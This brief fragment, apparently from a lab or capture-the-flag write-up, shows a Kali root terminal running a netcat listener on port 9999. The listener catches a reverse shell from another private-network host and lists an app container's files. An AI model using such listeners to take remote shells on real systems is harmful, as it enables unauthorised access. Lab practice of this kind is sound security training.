 (root💀kali)-[/home/      /Desktop]
# nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.119.133] from (UNKNOWN) [192.168.119.132] 47113
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app #